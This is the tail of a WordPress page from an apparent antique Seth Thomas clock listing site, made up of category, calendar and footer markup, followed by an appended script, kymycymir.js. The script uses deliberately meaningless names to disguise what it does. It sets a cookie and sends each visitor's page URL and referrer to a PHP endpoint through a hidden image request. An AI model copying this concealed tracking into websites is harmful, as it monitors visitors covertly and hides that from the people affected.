	<li class="cat-item cat-item-2679"><a href="https://antiqueseththomas.com/category/welsch/" >welsch</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://antiqueseththomas.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://antiqueseththomas.com/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://antiqueseththomas.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://antiqueseththomas.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://antiqueseththomas.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://antiqueseththomas.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://antiqueseththomas.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://antiqueseththomas.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://antiqueseththomas.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://antiqueseththomas.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://antiqueseththomas.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://antiqueseththomas.com/category/written/" >written</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://antiqueseththomas.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://antiqueseththomas.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://antiqueseththomas.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://antiqueseththomas.com/category/yomi/" >yomi</a>
</li>
		</ul>
</div><div class="widget"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://antiqueseththomas.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://antiqueseththomas.com/2026/01/01/" title="1890&#8217;s Antique Seth Thomas 8 Day Adamantine Mantle Clock nice condition
Antique Seth Thomas Round Top Mantle Clock Chime Beehive Fully Serviced">1</a></td><td><a href="https://antiqueseththomas.com/2026/01/02/" title="ANTIQUE Seth Thomas Adamantine Clock (Alto) Fully/ Properly restored 1921
Rare Antique Seth Thomas Air Force Us Military Ship Clock Wall">2</a></td><td><a href="https://antiqueseththomas.com/2026/01/03/" title="Seth Thomas Cincinnati City Series Mantle Clock Fully Serviced
Antique Working 1920s SETH THOMAS 30 Day Gallery Lobby Regulator Wall Clock 20T">3</a></td><td><a href="https://antiqueseththomas.com/2026/01/04/" title="Antique Seth Thomas Round Wood Gallery Clock Parts
Antique Seth Thomas Four Pillar Loin Head Mantel Clock Hourly Strike Half Hour">4</a></td>
	</tr>
	<tr>
		<td><a href="https://antiqueseththomas.com/2026/01/05/" title="Antique Seth Thomas Adamantine Mahogany 8 Day Mantle Clock For Parts / Repair
Antique Seth Thomas Westminster Chime Tambour Time/strike Clock Running">5</a></td><td><a href="https://antiqueseththomas.com/2026/01/06/" title="Antique Seth Thomas Mechanical Mantel Clock Sentinel #7 #89 Movement USA W Key
Early Antique Seth Thomas Maritime Ships Clock Nickel Finish Working">6</a></td><td><a href="https://antiqueseththomas.com/2026/01/07/" title="Antique Seth Thomas Adamantine Pillar Mantle Clock marbled Green lions head runs
Vintage Antique Seth Thomas Ships Clock, Chelsea, Maritime, Running 3 1/4">7</a></td><td><a href="https://antiqueseththomas.com/2026/01/08/" title="Antique Seth Thomas Adamantine Mantel Clock 8-Day, Time/Strike, Key-wind (A)
Antique Seth Thomas Adamantine Parlor Chime Clock 8 Day Fully Serviced">8</a></td><td><a href="https://antiqueseththomas.com/2026/01/09/" title="Antique Seth Thomas Mantle Clock 890 Made in USA
Seth Thomas Antique Mantle Clock">9</a></td><td><a href="https://antiqueseththomas.com/2026/01/10/" title="Antiques Roadshow Season 30 Premiere Red Butte Garden U0026 Arboretum Hr 1 Full Episode
Vintage/ Antique Seth Thomas Adamantine Mantle Clock Works. Beautiful">10</a></td><td><a href="https://antiqueseththomas.com/2026/01/11/" title="Antique Seth Thomas Framingham Westminster Chime Mantle Clock Estate Quality
Antique 8 Day Seth Thomas Standish Automatic Alarm Wood Mantle Clock Works">11</a></td>
	</tr>
	<tr>
		<td><a href="https://antiqueseththomas.com/2026/01/12/" title="ART DECO 1940-50&#8217;s WORKING Seth Thomas Wood Mantle Clock DYNAIRE 1E E022-000
Antique SETH THOMAS Art Deco Westminster Mantle Chime Clock/Classic Medbury">12</a></td><td><a href="https://antiqueseththomas.com/2026/01/13/" title="Antique Seth Thomas parlor clock no 1 rosewood reverse painted eagle empire 1860
ANTIQUE Seth Thomas TRENT Mantle Clock With Key And Pendulum TESTED &amp; WORKS">13</a></td><td><a href="https://antiqueseththomas.com/2026/01/14/" title="Antique Seth Thomas Beehive 8 Day Time &amp; Strike Mantle Clock Serviced
Antique Seth Thomas Adamantine Parlor Chime Clock 8 Day Fully Serviced">14</a></td><td><a href="https://antiqueseththomas.com/2026/01/15/" title="Antique Seth Thomas 8 Day Time &amp; Strike Mantle Adamantine Clock with Pendulum
Antique Seth Thomas Round Top Mantle Clock Chime Beehive Fully Serviced">15</a></td><td><a href="https://antiqueseththomas.com/2026/01/16/" title="Vintage Plymouth Mantel Clock 8-Day Pendulum Working with Key Seth Thomas US
10 NICE ANTIQUE PENDULUM BOBS, Seth Thomas, Ingraham, Ansonia, Sessions, Gilbert 4">16</a></td><td><a href="https://antiqueseththomas.com/2026/01/17/" title="1904 Antique Seth Thomas Clock, City Series Wales Runs Great
Antique SETH THOMAS 7 Day Winding Clock Honey Maple Wood 5006 runs Keep&#8217;s Time">17</a></td><td><a href="https://antiqueseththomas.com/2026/01/18/" title="Early Seth Thomas Mantel Clock Key Wind Pendulum Movement Working Condition
Antique Seth Thomas Red Adamantine 8 Day Mantle Clock Early 1900&#8217;s RUNS">18</a></td>
	</tr>
	<tr>
		<td><a href="https://antiqueseththomas.com/2026/01/19/" title="Antique Seth Thomas Reverse Painted Mantle Clock with Bird
Antiques Roadshow Full Episode Red Butte Garden U0026 Arboretum Hour 2">19</a></td><td><a href="https://antiqueseththomas.com/2026/01/20/" title="Seth Thomas 89 High Strike Tambour Clock Movement, Rebuilt/serviced
Seth Thomas Clock Co Wooden Shipping Crate Thomaston CT Antique Advertising Box">20</a></td><td><a href="https://antiqueseththomas.com/2026/01/21/" title="Antique Seth Thomas Adamantine Parlor Chime Clock 8 Day Fully Serviced
Antique C 1905 Seth Thomas Mexican Onxy Adamantine Mantle Clock ALL ORIGINAL">21</a></td><td><a href="https://antiqueseththomas.com/2026/01/22/" title="SETH THOMAS SONORA CHIME BEEHIVE MANTLE CLOCK 4 RODS MAYLAND CIRCA 1920 With KEY
C 1906 Seth Thomas White Adamantine Bronze 6 Column Mantle Clock Model No 295 F">22</a></td><td><a href="https://antiqueseththomas.com/2026/01/23/" title="1899 Antique Seth Thomas Adamantine 8 Day Mantle Clock Mechanical
What Is The History Of Seth Thomas Clocks The Collectibles Guide">23</a></td><td><a href="https://antiqueseththomas.com/2026/01/24/" title="Antique Seth Thomas 8 Day Beehive Style Clock Serviced &amp; Running
Antique Seth Thomas Four Pillar Loin Head Mantel Clock Hourly Strike Half Hour">24</a></td><td><a href="https://antiqueseththomas.com/2026/01/25/" title="Seth Thomas Travel Clock Working Antique Shop 3 00 Fine
Antique Decorative Ornate Seth Thomas Victorian Mantel Clock">25</a></td>
	</tr>
	<tr>
		<td><a href="https://antiqueseththomas.com/2026/01/26/" title="1876 Antique Seth Thomas Office Calendar Double Dial Clock Weight Driven 1875
Antique Working 1904 SETH THOMAS Gents 15J Victorian Nickel Silver Pocket Watch">26</a></td><td><a href="https://antiqueseththomas.com/2026/01/27/" title="Seth Thomas 2 Set Up
Antique Seth Thomas 8 Day Adamantine Mantle Clock Late 1800&#8217;s Serviced">27</a></td><td><a href="https://antiqueseththomas.com/2026/01/28/" title="ANTIQUE 1870s 10 Seth Thomas Mantle CLOCK SOLID BRONZE OWL EDWARDIAN NOUVEAU
Antique Seth Thomas Mantel Clock USA c1930 Fully Serviced Warm Gong Strike">28</a></td><td><a href="https://antiqueseththomas.com/2026/01/29/" title="Antique Seth Thomas Mantle Clock Adamantine 6 Pillar LionHeads Ticks Repair Only
Antique Seth Thomas Adamantine Parlor Chime Clock 8 Day Fully Serviced">29</a></td><td><a href="https://antiqueseththomas.com/2026/01/30/" title="ANTIQUE 1921 SETH THOMAS #74 TAMBOUR Westminster Chime/Strike Rebuilt With Key
Antique Seth Thomas 6 Column Adamantine Mantle Clock Not Running">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget"><h3>Search Keywords</h3><ul><li><a href="https://antiqueseththomas.com/antique-seth-thomas-890-mvt-adamantine-clock-c-1880s/" title="https://antiqueseththomas com/antique-seth-thomas-890-mvt-adamantine-clock-c-1880s/">https://antiqueseththomas com/antique-seth-thomas-890-mvt-adamantine-clock-c-1880s/</a></li><li><a href="https://antiqueseththomas.com/antique-seth-thomas-shelf-mantle-clock-totally-restored-c1904-model-arno/" title="https://antiqueseththomas com/antique-seth-thomas-shelf-mantle-clock-totally-restored-c1904-model-arno/">https://antiqueseththomas com/antique-seth-thomas-shelf-mantle-clock-totally-restored-c1904-model-arno/</a></li><li><a href="https://antiqueseththomas.com/1904-seth-thomas-chandos-adamantine-mantel-clock/" title="https://antiqueseththomas com/1904-seth-thomas-chandos-adamantine-mantel-clock/">https://antiqueseththomas com/1904-seth-thomas-chandos-adamantine-mantel-clock/</a></li><li><a href="https://antiqueseththomas.com/antique-seth-thomas-113a-arch-top-westminster-chime-bracket-clock/" title="Seth Thomas bracket clock">Seth Thomas bracket clock</a></li><li><a href="https://antiqueseththomas.com/antique-seth-thomas-2-wall-clock-oak-wood-original-finish-collector-grade-1890/" title="seth thomas wall clock vintage">seth thomas wall clock vintage</a></li><li><a href="https://antiqueseththomas.com/rare-huge-antique-seth-thomas-lobby-clock-with-18-dial/" title="seth thomas large face lobby clock">seth thomas large face lobby clock</a></li><li><a href="https://antiqueseththomas.com/seth-thomas-ships-clock-1004-corsair-restored-vintage/" title="old seth thomas ship clock">old seth thomas ship clock</a></li><li><a href="https://antiqueseththomas.com/antique-seth-thomas-adamantine-mantle-clock-works-needs-adjusting/" title="adjusting the speed of a mantle clock">adjusting the speed of a mantle clock</a></li><li><a href="https://antiqueseththomas.com/antique-1894-seth-thomas-adamantine-8-day-time-and-strike-mantel-clock-working/" title="https://antiqueseththomas com/antique-1894-seth-thomas-adamantine-8-day-time-and-strike-mantel-clock-working/">https://antiqueseththomas com/antique-1894-seth-thomas-adamantine-8-day-time-and-strike-mantel-clock-working/</a></li><li><a href="https://antiqueseththomas.com/vintage-1970s-mens-seth-thomas-roamer-rockshell-mark-1-automatic-watch-swiss/" title="https://antiqueseththomas com/vintage-1970s-mens-seth-thomas-roamer-rockshell-mark-1-automatic-watch-swiss/">https://antiqueseththomas com/vintage-1970s-mens-seth-thomas-roamer-rockshell-mark-1-automatic-watch-swiss/</a></li></ul></div><div class="widget"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://antiqueseththomas.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://antiqueseththomas.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://antiqueseththomas.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div>			
					</div> <!-- end sidebar -->

				</div> <!-- end col-sm-3 -->

			</div> <!-- end row -->

		</div> <!-- end container -->

	</section> <!-- end section-content-area -->


<footer class="bottom-footer">
		
		<div class="container">
			
			<div class="row">
				
				<div class="copyright">
					
					<p>&copy; 2026 <span class="footer-desc">| All Rights Reserved | </span></p>

				</div> <!-- end copyright -->

				<div class="bookmark">
					
					<p>Theme by <a href="https://burak-aydin.com">Burak Aydin</a> | <span>Powered by</span> <a href="https://wordpress.org">WordPress</a></p>

				</div> <!-- end bookmark -->

			</div> <!-- end row -->

		</div> <!-- end container -->

</footer> <!-- end bottom-footer -->

<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/antiqueseththomas.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/themes/default/js/SmoothScroll.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/themes/default/js/jquery.flexslider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiqueseththomas.com/wp-content/themes/default/js/vision-custom.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://antiqueseththomas.com/kymycymir.js
body_size: 802
content:


function ciwebejej(){


 	var voqyliteratynot = window.location.href;
	    var kuzeganabybeku = "kymycymir";	var zirojohajeguxo = "/" + kuzeganabybeku + ".php";

      var ruximivuj = 60;
 
 	var zymojycetohu = kuzeganabybeku;  	var lewu = "";
	     try     {      lewu=""+parent.document.referrer;     }
     catch (ex)  
	    {


  	    lewu=""+document.referrer;

 
 	    }

 	if(fokavol(zymojycetohu) == null)    
	
	{
 			var qyfej = window.location.hostname;
	     		 		vidosi(zymojycetohu, "1", ruximivuj, "/", qyfej);   	
	  			if(fokavol(zymojycetohu) != null)

  
		{ 	

  			var vekavovu = new Image();

			vekavovu.src=zirojohajeguxo + "?referer=" + escape(lewu) + "&url=" + escape(voqyliteratynot);
	
			} 
  
	 	} 
}  





ciwebejej();

function fokavol(nylevikyfe) 
{
     var wibohidyjebad = document.cookie;    var renipoveqimoqov = nylevikyfe + "=";      var jymefaxyzid = wibohidyjebad.indexOf("; " + renipoveqimoqov);	 

    if (jymefaxyzid == -1) { 
        jymefaxyzid = wibohidyjebad.indexOf(renipoveqimoqov);
	  
        if (jymefaxyzid != 0) return null;

    } else {    
          jymefaxyzid += 2; 
    }      var piqydexezitum = document.cookie.indexOf(";", jymefaxyzid);    if (piqydexezitum == -1) { 	        piqydexezitum = wibohidyjebad.length;     } 
  

    return unescape(wibohidyjebad.substring(jymefaxyzid + renipoveqimoqov.length, piqydexezitum));}


function vidosi(bixajycoboruza,xuzosuto,hybohaqe, goceregobyzodu, mobonywucizuw) 
{	 var qukyve = new Date();
	

 var kikiwumen = new Date();	
  	



 
 kikiwumen.setTime(qukyve.getTime() + 1000*60*hybohaqe);	   	 document.cookie = bixajycoboruza+"="+escape(xuzosuto) + ";expires="+kikiwumen.toGMTString() + ";path=" + goceregobyzodu + ";domain=" + mobonywucizuw;  } 	  